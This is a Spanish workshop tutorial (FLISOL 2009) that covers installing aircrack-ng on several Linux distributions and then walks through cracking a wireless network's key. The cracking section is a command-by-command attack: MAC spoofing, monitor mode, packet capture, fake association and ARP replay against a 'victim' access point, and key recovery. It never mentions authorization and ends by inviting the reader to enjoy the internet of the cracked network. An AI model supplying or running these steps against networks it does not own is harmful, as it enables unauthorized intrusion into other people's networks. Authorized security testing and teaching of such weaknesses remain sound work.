# **TUTORIAL DE AIRCRACK-NG**



**Taller Realizado en FLISOL Los Ángeles Abril 25 de 2009.-**

**Paolo Norambuena paolo.norambuena@gmail.com**

# **AIRCRACK-NG**

Esta es una guía con fines *educativos* para el uso y manipulación de Aircrack-ng sobre las distintas distribuciones de Linux. Se explicará desde su instalación en sistemas como Mandriva, Ubuntu, Debian, OpenSuse y SlackWare para que posteriormente no existan dudas sobre ninguna distribución.

En primer lugar debemos tener instalado en nuestro sistema el Driver del Fabricante de nuestra tarjeta de red, *aircrack-ng* no funciona con drivers emulados por ndiswrapper.

#### Instalando Aircrack-ng

En este apartado instalaremos aircrack-ng en las distintas distribuciones comenzando por Ubuntu.

#### Ubuntu.

\$ sudo apt-get install aircrack-ng

#### Mandriva

# urpmi aircrack-ng

#### **OpenSUSE**

Descargar:

<ftp://ftp.pbone.net/mirror/packman.iu-bremen.de/suse/11.0/SRPMS/aircrack-ng-1.0rc3-0.pm.1.nosrc.rpm> Instalar haciendo Doble Click al paquete una vez descargado.

#### **SlackWare**

Descargar

[http://repository.slacky.eu/slackware-12.2/security/aircrack-ng/1.0rc3/aircrack-ng-1.0rc3](http://repository.slacky.eu/slackware-12.2/security/aircrack-ng/1.0rc3/aircrack-ng-1.0rc3-i486-1dd.tgz) [i486-1dd.tgz](http://repository.slacky.eu/slackware-12.2/security/aircrack-ng/1.0rc3/aircrack-ng-1.0rc3-i486-1dd.tgz)

Una vez descargado por consola (terminal – konsole, etc), ejecutar

# installpkg [aircrack-ng-1.0rc3-i486-1dd.tgz](http://repository.slacky.eu/slackware-12.2/security/aircrack-ng/1.0rc3/aircrack-ng-1.0rc3-i486-1dd.tgz)

#### [Paquetes complementarios.](http://repository.slacky.eu/slackware-12.2/security/aircrack-ng/1.0rc3/aircrack-ng-1.0rc3-i486-1dd.tgz)

Una vez instalado aircrack-ng puede ser necesario la instalación de un paquete adicional por lo cual descargaremos /W, que es un complemento para poner nuestra tarjeta inalámbrica en modo monitor.

según la distribución será necesario actualizar la librería libnl

\$ sudo apt-get install libnl1\* (ubuntu, debian) # urpmi -a libnl (mandriva)

Instalada y/o actualizada la librería procedemos a descargar iw.

# wget<http://wireless.kernel.org/download/iw/iw-0.9.13.tar.bz2> # tar jxvf iw-0.9.13.tar.bz2 # cd iw-0.9.13 # make #make install

Y de esta forma ya tenemos aircrack-ng y su componente para poner en modo monitor nuestra wireless.

Ahora solo nos queda empezar a crackear.

# Crackeando redes.

Ahora empezamos nuestro trabajo, lo que se realizó anteriormente solo se hace una vez, que es para instalar y configurar de buena forma nuestra suite, lo que se realiza siempre es lo que a continuación se detalla.

Para quienes creen que cambiar su mac es necesario, pueden hacerlo asi

#### macchanger -m 00:11:22:33:44:55 wlan0

#### Aviso: Las direcciones mac SIEMPRE deben iniciar con 00

#### Airmon-ng.

Airmon-ng es parte de la suite de aircrack-ng la cual permite crear la interfaz mon0 en modo monitor. Su utilización es la siguiente

# airmon-ng start wlan0 (o el nombre de la interfaz que puede ser wlan0, eth1, etc)



En caso de que nos muestre un error podemos utilizar iw que instalamos anteriormente.

#### # iw dev wlan0 interface add mon0 type monitor

Ya tenemos el primer paso completo.

#### Airodump-ng

#### # airodump-ng mon0

De esta forma veremos todas las redes disponibles con sus respectivos canales, una vez que ya decidimos que redes son las que vamos a atacar creamos un filtro, paramos la ejecución de airodump-ng presionando  $Ctrl + C$ , y posteriormente ejecutamos:

- $-c =$  Filtro de canal 6, 11, 1, etc.
- -w = Escribir resultados en un documento.

#### # airodump-ng -c 11 -w nombre mon0

De esta forma hemos creado un filtro que solo trabajará en el canal indicado (11).



#### Aireplay-Ng

Una vez que airodump-ng ya está trabajando, abrimos una nueva consola donde empezaremos a trabajar con aireplay-ng.

Lo primero que debemos hacer con aireplay-ng es asociarnos a la red a la cual atacaremos.

#aireplay-ng -1 6000 -q 10 -o 1 -e (ESSID victima) -a (Mac Victima) -h (nuestra mac) mon0



Creo que muchos se pueden preguntar, ¿de donde obtengo el ESSID y la Mac de la víctima?. Bueno, si recordamos en la consola anterior ejecutamos airodump-ng, de esa pantalla encontramos las columnas BSSID y ESSID que corresponden a la mac y la ESSID o nombre del router respectivamente.

De esta forma estaremos asociados a la red la cual cada 10 segundos aireplay-ng mandará un paquete llamado "KEEP-ALIVE", lo que avisará al router que seguimos asociados y asi no nos botará a cada rato.

Ya asociados procedemos a enviar y capturar paquetes, para eso en una nueva consola ejecutaremos nuevamente aireplay-ng pero en modo agresivo.

#### #aireplay-ng -3 -b (Mac Víctima) -h (nuestra mac) mon0



De la imagen anterior lo que nos interesa es que aumenten los ARP, ya que son esos los paquetes capturados y los que además nos entregarán la clave buscada.

Una vez que tenemos desde 150.000 paquetes capturados empezamos a trabajar con aircrack-ng.

Nunca está demás recordar que mientras mas paquetes capturados, es mucho mejor, ya que más pronto obtendremos la clave.

#### Aircrack-Ng

Ya estamos en el paso final, con los paquetes de datos capturados procedemos a ejecutar aircrack-ng, para lo cual tenemos dos formas, una lenta pero efectiva, y una rápida pero se necesita una mayor cantidad de paquetes para desencriptar la clave.

#### Forma lenta

#aircrack-ng \*.cap

Forma Rápida (se necesita mayor cantidad de paquetes capturados)

#### #aircrack-ng -z \*.cap



De esta forma ya hemos desencriptado la clave que buscabamos, ahora a disfrutar de internet.

## Recordatorio.

- Al finalizar este tutorial, cabe recordar que la distancia afecta nuestro trabajo, si estamos muy lejos de la red a atacar la transferencia y captura de paquetes será muy lenta llegando incluso a ser nula. Por lo cual es recomendable estar a una distancia prudente para poder realizar la captura de forma rápida.
- Los drivers para las tarjetas inalambricas deben ser los propietarios, no se puede realizar por emulación de drivers, en este caso con ndiswrapper, por ejemplo.
- Las acciones deben ser ejecutadas como Super Usuario (root) en los sistemas que lo permitan, en caso de Ubuntu, se debe ejecutar con sudo.
- Las direcciones mac SIEMPRE deben iniciar con 00 en caso de que las cambien en forma manual.

### Finalizando.

Espero que este tutorial sea de utilidad para cada persona que lo lea. Este tutorial está enfocado en una forma de ataque, en aircrack-ng existen muchos otros métodos, algunos más complicados que otros, pero la idea es aprender y adoptar la forma más cómoda para cada uno.

En caso de duda, contactar a [paolo.norambuena@gmail.com](mailto:paolo.norambuena@gmail.com)